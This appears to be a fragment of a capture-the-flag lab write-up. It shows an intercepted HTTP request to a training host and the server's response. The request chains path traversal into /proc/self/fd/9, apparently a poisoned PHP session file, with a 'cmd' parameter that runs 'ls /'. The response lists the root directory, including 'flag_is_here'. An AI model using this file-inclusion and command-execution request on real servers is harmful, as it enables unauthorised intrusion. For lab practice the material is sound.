 Request
Raw Params Headers Hex
GET /index.php?cmd=ls%20/&file=../../../../../proc/self/fd/9 HTTP/1.1
Host: hogwart-book.cybergym.lucideus.in
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Cookie: PHPSESSID=o0td7dfjlpe15706cblh60e32q
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Thu, 21 Jan 2021 18:09:26 GMT
Server: Apache/2.4.46 (Unix)
X-Powered-By: PHP/7.3.24
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate
Pragma: no-cache
Content-Length: 371
Connection: close
Content-Type: text/html; charset=UTF-8
<html>
<head>
<link rel="stylesheet"
href="https://stackpath.bootstrapcdn.com/bootstrap/4.3.1/css/bootstrap.min.css"
crossorigin="anonymous">
</head>
<body>
<a class="btn btn-primary" href="index.php" role="button"> Go
back</a><br>book_name|s:35:"bin
dev
etc
flag_is_here
home
lib
media
mnt
opt
proc
root
run
sbin
srv
start.sh
sys
tmp
usr
var
var"; </body>
</html>